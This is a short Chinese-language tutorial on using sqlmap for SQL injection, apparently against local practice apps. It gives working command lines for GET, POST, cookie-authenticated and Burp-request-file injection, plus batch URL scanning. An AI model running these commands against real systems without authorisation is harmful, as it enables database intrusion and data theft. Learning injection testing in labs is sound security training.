GET注入



和平时一样



python sqlmap.py -u “http://192.168.0.106/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2” -v 2



POST注入

和GET有一点不一样

python sqlmap.py -u “http://192.168.0.106/06/vul/sqli/sqli_id.php” —data=”id=1&submit=%E6%9F%A5%E8%AF%A2”



登陆后注入

python sqlmap.py -u “http://192.168.0.106/01/vulnerabilities/sqli/?id=1&Submit=Submit#” —cookie=”security=low; PHPSESSID=8ttjl2julohe56te0tnr2tcc76”

注意:一定要加上cookie字段,不然他会302跳到不知道什么地方去

python sqlmap.py -u “http://192.168.0.106/01/vulnerabilities/sqli/?id=1&Submit=Submit#” —cookie=”security=low; PHPSESSID=8ttjl2julohe56te0tnr2tcc76” —level 3

加上这个会去检测是否存在cookie注入





也可以用包来注入

python sqlmap.py -r xxx.txt

python sqlmap.py -l xxx.txt

这俩都是把burp截下来的数据包放入文件中,再进行注入



python sqlmap.py -m xxx.text

这个是可以好多网址一起检测